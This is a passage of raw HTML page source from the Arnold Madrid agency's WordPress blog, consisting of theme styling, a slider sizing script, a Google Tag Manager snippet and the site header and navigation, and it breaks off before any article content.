.blog #content-wrap{padding-top: 0px!important;}
.blog .post-title a{font-weight:bold;}
.portfolio-nav-wrap #nav-below{display:none;}
#back-to-top i{color:#000!important;}
.menu #menu li a{text-transform:none!important;}
.menu #menu li{text-transform:none!important;}
.like-button-wrap{display:none!important;} </style><meta name="generator" content="Powered by Slider Revolution 6.5.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style rel="stylesheet" id="typehub-output">h1,.h1{color:rgba(249,249,249,1);font-size:55px;line-height:70px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h2,.h2{color:rgba(249,249,249,1);font-size:42px;line-height:63px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}h3,.h3{color:rgba(249,249,249,1);font-size:35px;line-height:52px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:1px}h4,.woocommerce-order-received .woocommerce h2,.woocommerce-order-received .woocommerce h3,.woocommerce-view-order .woocommerce h2,.woocommerce-view-order .woocommerce h3,.h4{color:rgba(249,249,249,1);font-size:26px;line-height:42px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h5,#reply-title,.h5{color:rgba(249,249,249,1);font-size:20px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}h6,.testimonial-author-role.h6-font,.menu-card-title,.menu-card-item-price,.slider-counts,.woocommerce-MyAccount-navigation ul li,a.bbp-forum-title,#bbpress-forums fieldset.bbp-form label,.bbp-topic-title a.bbp-topic-permalink,#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header,.h6{color:rgba(249,249,249,1);font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}body,.special-heading-wrap .caption-wrap .body-font,.woocommerce .woocommerce-ordering select.orderby,.woocommerce-page .woocommerce-ordering select.orderby,.body{color:rgba(249,249,249,1);font-size:13px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.page-title-module-custom .page-title-custom,h6.portfolio-title-nav{color:#000;font-size:18px;line-height:36px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:3px}.sub-title,.special-subtitle,.sub_title{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:Italic400;font-style:normal;font-size:15px;letter-spacing:0}#footer{color:rgba(249,249,249,1);font-size:13px;line-height:14px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.special-header-menu .menu-container,#navigation .mega .sub-menu .highlight .sf-with-ul,#navigation,.style2 #navigation,.style13 #navigation,#navigation-left-side,#navigation-right-side,.sb-left #slidebar-menu,.header-widgets,.header-code-widgets,body #header-inner-wrap.top-animate.style2 #navigation,.top-overlay-menu .sb-right #slidebar-menu{color:rgba(249,249,249,1);font-size:12px;line-height:51px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.special-header-menu .menu-container .sub-menu,.special-header-menu .sub-menu,#navigation .sub-menu,#navigation .children,#navigation-left-side .sub-menu,#navigation-left-side .children,#navigation-right-side .sub-menu,#navigation-right-side .children,.sb-left #slidebar-menu .sub-menu,.top-overlay-menu .sb-right #slidebar-menu .sub-menu{color:#bbb;font-size:13px;line-height:28px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}ul#mobile-menu a,ul#mobile-menu li.mega ul.sub-menu li.highlight>:first-child{color:#232323;font-size:12px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}ul#mobile-menu ul.sub-menu a{color:#bbb;font-size:13px;line-height:27px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.top-right-sliding-menu .sb-right ul#slidebar-menu li,.sb-right #slidebar-menu .mega .sub-menu .highlight .sf-with-ul{color:#fff;font-size:12px;line-height:50px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.top-right-sliding-menu .sb-right #slidebar-menu ul.sub-menu li{color:#fff;font-size:13px;line-height:25px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.ui-tabs-anchor,.accordion .accordion-head,.skill-wrap .skill_name,.chart-wrap span,.animate-number-wrap h6 span,.woocommerce-tabs .tabs li a,.be-countdown{font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;font-weight:600;font-style:normal}.ui-tabs-anchor{font-size:13px;line-height:17px;text-transform:uppercase}.accordion .accordion-head{font-size:13px;line-height:17px;text-transform:uppercase}.skill-wrap .skill_name{font-size:12px;line-height:17px;text-transform:uppercase}.countdown-amount{font-size:55px;line-height:95px;text-transform:uppercase}.countdown-section{font-size:15px;line-height:30px;text-transform:uppercase}.testimonial_slide .testimonial-content{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:Italic}.tweet-slides .tweet-content{font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.tatsu-button,.be-button,.woocommerce a.button,.woocommerce-page a.button,.woocommerce button.button,.woocommerce-page button.button,.woocommerce input.button,.woocommerce-page input.button,.woocommerce #respond input#submit,.woocommerce-page #respond input#submit,.woocommerce #content input.button,.woocommerce-page #content input.button,input[type="submit"],.more-link.style1-button,.more-link.style2-button,.more-link.style3-button,input[type="button"],input[type="submit"],input[type="reset"],button,input[type="file"]::-webkit-file-upload-button{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;font-weight:400;font-style:normal}.oshine-animated-link,.view-project-link.style4-button{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;letter-spacing:0;text-transform:none;font-weight:400;font-style:normal}.thumb-title-wrap .thumb-title,.full-screen-portfolio-overlay-title{font-size:14px;line-height:30px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:0}.thumb-title-wrap .portfolio-item-cats{font-size:12px;line-height:17px;text-transform:none;letter-spacing:0}h6.gallery-side-heading{color:#222;font-size:15px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.portfolio-details .gallery-side-heading-wrap p{color:#5f6263;font-size:13px;line-height:26px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}a.navigation-previous-post-link,a.navigation-next-post-link{color:#222;font-size:13px;line-height:20px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:700;font-style:normal;letter-spacing:0}#portfolio-title-nav-bottom-wrap h6,#portfolio-title-nav-bottom-wrap .slider-counts{font-size:15px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0;line-height:40px}.attachment-details-custom-slider{font-family:"Crimson Text",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:Italic400;font-style:normal;font-size:15px;letter-spacing:0}.filters .filter_item{color:rgba(155,155,155,1);font-size:12px;line-height:32px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce ul.products li.product .product-meta-data h3,.woocommerce-page ul.products li.product .product-meta-data h3,.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .product-meta-data .woocommerce-loop-product__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce-page ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product-category .woocommerce-loop-category__title{color:#222;font-size:13px;line-height:27px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.woocommerce-page.single.single-product #content div.product h1.product_title.entry-title{color:#222;font-size:25px;line-height:27px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-title,.post-date-wrap{color:#000;font-size:20px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.style3-blog .post-title,.style8-blog .post-title{color:rgba(249,249,249,1);font-size:16px;line-height:28px;font-family:"Source Sans Pro",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.post-meta.post-top-meta-typo,.style8-blog .post-meta.post-category a,.hero-section-blog-categories-wrap a{color:rgba(249,249,249,1);font-size:12px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.post-nav li,.style8-blog .post-meta.post-date,.style8-blog .post-bottom-meta-wrap,.hero-section-blog-bottom-meta-wrap{color:rgba(249,249,249,1);font-size:12px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;letter-spacing:0;font-weight:400;font-style:normal}.single-post .post-title,.single-post .style3-blog .post-title,.single-post .style8-blog .post-title{color:#000;font-size:20px;line-height:40px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sidebar-widgets h6{color:rgba(249,249,249,1);font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}.sidebar-widgets{color:rgba(249,249,249,1);font-size:13px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.sb-slidebar .widget h6{color:#fff;font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:1px}.sb-slidebar .widget{color:#a2a2a2;font-size:13px;line-height:25px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}#bottom-widgets h6{color:rgba(249,249,249,1);font-size:12px;line-height:22px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:uppercase;font-weight:400;font-style:normal;letter-spacing:1px}#bottom-widgets{color:rgba(249,249,249,1);font-size:13px;line-height:24px;font-family:"Raleway",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}.contact_form_module input[type="text"],.contact_form_module textarea{color:#222;font-size:13px;line-height:26px;font-family:"Montserrat",-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,Oxygen-Sans,Ubuntu,Cantarell,'Helvetica Neue',sans-serif;text-transform:none;font-weight:400;font-style:normal;letter-spacing:0}@media only screen and (max-width:1377px){}@media only screen and (min-width:768px) and (max-width:1024px){}@media only screen and (max-width:767px){}</style><style id = "oshine-typehub-css" type="text/css"> #header-controls-right,#header-controls-left{color:rgba(249,249,249,1)}#be-left-strip .be-mobile-menu-icon span{background-color:#323232}ul#mobile-menu .mobile-sub-menu-controller{line-height :40px }ul#mobile-menu ul.sub-menu .mobile-sub-menu-controller{line-height :27px }.breadcrumbs{color:#000}.search-box-wrapper.style2-header-search-widget input[type="text"]{font-style:normal;font-weight:Italic400;font-family:Crimson Text}.portfolio-share a.custom-share-button,.portfolio-share a.custom-share-button:active,.portfolio-share a.custom-share-button:hover,.portfolio-share a.custom-share-button:visited{color:rgba(249,249,249,1)}.more-link.style2-button{color:#000 !important;border-color:#000 !important}.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:active,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:hover,.style8-blog .post-bottom-meta-wrap .be-share-stack a.custom-share-button:visited{color:rgba(249,249,249,1)}.hero-section-blog-categories-wrap a,.hero-section-blog-categories-wrap a:visited,.hero-section-blog-categories-wrap a:hover,.hero-section-blog-bottom-meta-wrap .hero-section-blog-bottom-meta-wrap a,.hero-section-blog-bottom-meta-wrap a:visited,.hero-section-blog-bottom-meta-wrap a:hover,.hero-section-blog-bottom-meta-wrap{color :#000}#navigation .mega .sub-menu .highlight .sf-with-ul{color:#bbb !important;line-height:1.5}.view-project-link.style4-button{color :rgba(249,249,249,1)}.related.products h2,.upsells.products h2,.cart-collaterals .cross-sells h2,.cart_totals h2,.shipping_calculator h2,.woocommerce-billing-fields h3,.woocommerce-shipping-fields h3,.shipping_calculator h2,#order_review_heading,.woocommerce .page-title{font-family:Montserrat;font-weight:400}.woocommerce form .form-row label,.woocommerce-page form .form-row label{color:rgba(249,249,249,1)}.woocommerce-tabs .tabs li a{color:rgba(249,249,249,1) !important}#bbpress-forums ul.forum-titles li,#bbpress-forums ul.bbp-replies li.bbp-header{line-height:inherit;letter-spacing:inherit;text-transform:uppercase;font-size:inherit}#bbpress-forums .topic .bbp-topic-meta a,.bbp-forum-freshness a,.bbp-topic-freshness a,.bbp-header .bbp-reply-content a,.bbp-topic-tags a,.bbp-breadcrumb a,.bbp-forums-list a{color:rgba(249,249,249,1)}.ajde_evcal_calendar .calendar_header p,.eventon_events_list .eventon_list_event .evcal_cblock{font-family:Montserrat !important}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_desc2,.evo_pop_body .evcal_desc span.evcal_desc2{font-family:Montserrat !important;font-size:14px !important;text-transform:none}.eventon_events_list .eventon_list_event .evcal_desc span.evcal_event_subtitle,.evo_pop_body .evcal_desc span.evcal_event_subtitle,.evcal_evdata_row .evcal_evdata_cell p,#evcal_list .eventon_list_event p.no_events{text-transform:none !important;font-family:Raleway !important;font-size:inherit !important} </style><style rel="stylesheet" id="colorhub-output">.swatch-red, .swatch-red a{color:#f44336;}.swatch-pink, .swatch-pink a{color:#E91E63;}.swatch-purple, .swatch-purple a{color:#9C27B0;}.swatch-deep-purple, .swatch-deep-purple a{color:#673AB7;}.swatch-indigo, .swatch-indigo a{color:#3F51B5;}.swatch-blue, .swatch-blue a{color:#2196F3;}.swatch-light-blue, .swatch-light-blue a{color:#03A9F4;}.swatch-cyan, .swatch-cyan a{color:#00BCD4;}.swatch-teal, .swatch-teal a{color:#009688;}.swatch-green, .swatch-green a{color:#4CAF50;}.swatch-light-green, .swatch-light-green a{color:#8BC34A;}.swatch-lime, .swatch-lime a{color:#CDDC39;}.swatch-yellow, .swatch-yellow a{color:#FFEB3B;}.swatch-amber, .swatch-amber a{color:#FFC107;}.swatch-orange, .swatch-orange a{color:#FF9800;}.swatch-deep-orange, .swatch-deep-orange a{color:#FF5722;}.swatch-brown, .swatch-brown a{color:#795548;}.swatch-grey, .swatch-grey a{color:#9E9E9E;}.swatch-blue-grey, .swatch-blue-grey a{color:#607D8B;}.swatch-white, .swatch-white a{color:#ffffff;}.swatch-black, .swatch-black a{color:#000000;}.palette-0, .palette-0 a{color:rgba(246,217,0,1);}.palette-1, .palette-1 a{color:#ffffff;}.palette-2, .palette-2 a{color:#222222;}.palette-3, .palette-3 a{color:#888888;}.palette-4, .palette-4 a{color:#fafbfd;}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.blog article,.blog #content-wrap,#content{background: #fff!important;}
.style8-blog .element:not(.be-image-post) .post-details-wrap{
	background-color: white;
	color:#000;
}
.style8-blog .post-title,.style8-blog .post-meta,.style8-blog .post-bottom-meta-wrap,.style8-blog .be-share-stack-mask a,.single-post .post-content h2,.single-post .single-page-atts,.single-post .be-themes-comments,.single-post .be-themes-comments h3,.single-post #right-sidebar,.single-post #right-sidebar h6{color:#000!important;}
		</style>
		
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KBXQT5K');</script>
<!-- End Google Tag Manager -->

</head>
<body class="post-template-default single single-post postid-11624 single-format-standard header-solid no-section-scroll top-header top-right-sliding-menu be-themes-layout-layout-wide opt-panel-cache-off" data-be-site-layout='layout-wide' data-be-page-template = 'page' >	
	<!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KBXQT5K"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
	<div class="search-box-wrapper style2-header-search-widget">
				<a href="#" class="header-search-form-close"><i class="icon-icon_close font-icon"></i></a>
				<div class="search-box-inner1">
					<div class="search-box-inner2"><form role="search" method="get" class="searchform" action="https://arnoldmadrid.com/" >
	    <input type="text" placeholder="Search ..." value="" name="s" class="s" />
	    <i class="search-icon icon-search font-icon"></i>
	    <input type="submit" class="search-submit" value="" />
	    </form></div>
				</div>
			</div><div id="main-wrapper"
    >
            <div id="main" class="ajaxable layout-wide" >
        
<header id="header">
		<div id="header-inner-wrap" class=" style1"  >
					<div id="header-wrap" class=" clearfix" data-default-height="99" data-sticky-height="99">
				    <div class="logo">
        <a href="https://arnoldmadrid.com"><img class="transparent-logo dark-scheme-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logonegrohead.png" alt="Arnold Madrid" /><img class="transparent-logo light-scheme-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logohead.png" alt="Arnold Madrid" /><img class="normal-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logohead.png" alt="Arnold Madrid" /><img class="sticky-logo" src="https://arnoldmadrid.com/wp-content/uploads/2019/06/logohead.png" alt="Arnold Madrid" /></a>    </div>
        <div id="header-controls-right">
        				<div class="header-code-widgets"><div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhgk98wogg  "><style>.tatsu-fzr5d3bhgk98wogg .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhgk98wogg .tatsu-icon:hover{background-color: #3b5998;color: #ffffff ;border-color: #323232; }</style><a href="http://www.facebook.com/arnMadrid/?fref=ts" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-facebook tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhke1hg71a  "><style>.tatsu-fzr5d3bhke1hg71a .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhke1hg71a .tatsu-icon:hover{background-color: #0c9aca;color: #ffffff ;border-color: #323232; }</style><a href="http://twitter.com/arn_madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-twitter tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://www.instagram.com/arn_madrid/" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-instagram tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>
<div class="tatsu-module tatsu-normal-icon tatsu-icon-shortcode align-none tatsu-fzr5d3bhnabeyich  "><style>.tatsu-fzr5d3bhnabeyich .tatsu-icon{background-color: #323232;color: #fff ;border-color: #323232; }.tatsu-fzr5d3bhnabeyich .tatsu-icon:hover{background-color: #e4100f;color: #ffffff ;border-color: #323232; }</style><a href="http://es.linkedin.com/company/arnold-madrid" class="tatsu-icon-wrap circle    " data-animation="fadeIn" data-animation-delay="0" data-gdpr-atts="{}"><i class="tatsu-icon tatsu-custom-icon tatsu-custom-icon-class icon-linkedin tiny circle" data-animation="fadeIn" data-animation-delay="0"></i></a></div>				</div>        <div class="mobile-nav-controller-wrap">
            <div class="menu-controls mobile-nav-controller" title="Mobile Menu Controller"> <span class="be-mobile-menu-icon style6">   
        <span class="hamburger-line-1"></span>
        <span class="hamburger-line-2"></span>
        <span class="hamburger-line-3"></span>
</span></div>
        </div>
    </div>				<div id="header-bottom-bar">
				<nav id="navigation" class="clearfix">	<div class="menu"><ul id="menu" class="clearfix none"><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-465"><a href="https://arnoldmadrid.com/" title="INICIO">INICIO</a></li>
<li id="menu-item-11303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11303"><a href="https://arnoldmadrid.com/our-work/" title="TRABAJOS">TRABAJOS</a></li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://arnoldmadrid.com/quienes-somos/" title="SOMOS ARNOLD">SOMOS ARNOLD</a></li>
<li id="menu-item-460" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-460"><a href="https://arnoldmadrid.com/blog/" title="NUESTRO BLOG">NUESTRO BLOG</a></li>
<li id="menu-item-625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://arnoldmadrid.com/contacto/" title="VEN A VERNOS">VEN A VERNOS</a></li>
</ul></div>				</nav><!-- End Navigation -->
				</div>
			</div>

			<div class='header-mobile-navigation clearfix'><div class="mobile-menu"><ul id="mobile-menu" class="clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-465"><a href="https://arnoldmadrid.com/" title="INICIO">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11303"><a href="https://arnoldmadrid.com/our-work/" title="TRABAJOS">TRABAJOS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="https://arnoldmadrid.com/quienes-somos/" title="SOMOS ARNOLD">SOMOS ARNOLD</a></li>
